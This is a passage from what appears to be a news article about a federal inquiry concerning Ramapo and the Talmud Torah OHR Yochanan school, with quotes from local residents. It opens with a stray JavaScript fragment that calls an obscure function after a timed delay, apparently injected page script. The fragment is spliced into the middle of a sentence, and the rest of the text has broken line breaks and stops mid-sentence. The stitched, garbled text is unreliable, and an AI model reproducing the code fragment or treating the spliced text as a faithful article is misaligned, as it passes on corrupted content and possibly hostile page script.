
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dollars. No one has
been arrested and no criminal charges have been filed.
No one was at Talmud Torah OHR Yochanan
on
Thursday
, The rabbis who operate the school
have declined comment in the past.
Residents said the federal involvement gave them hope
that other agencies were looking at Ramapo, even
though local development plans and illegal schools are
not federal issues.
“I think it’s kismet,” said Edie Williams, who has lived for
24 years on the corner of Spook Rock Road at
Stemmer Road. “I think it’s a long time coming. It should
have happened the long time ago.”
She and her neighbor, Alice Biancaniello, a 14-year